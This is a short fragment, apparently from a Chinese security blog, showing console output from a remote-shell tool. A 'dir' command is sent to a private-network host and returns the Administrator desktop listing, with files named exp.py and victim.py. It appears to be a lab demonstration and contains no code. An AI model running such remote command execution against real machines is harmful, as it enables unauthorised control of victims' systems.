 Shell >>dir
Execute 192.168.1.198：dir
Receive： 驱动器 C 中的卷是 系统
卷的序列号是 0000-3D66
C:\Users\Administrator\Desktop 的目录
2020/11/04 周三  17:18    <DIR>          .
2020/11/04 周三  17:18    <DIR>          ..
2020/11/04 周三  17:05                21 exp.py
2020/11/03 周二  22:30               794 test.txt
2020/11/04 周三  17:15               817 victim.py
2020/11/03 周二  22:36             1,077 百度网盘.lnk
4 个文件          2,709 字节
2 个目录 19,944,767,488 可用字节
Shell >>
bgbing安全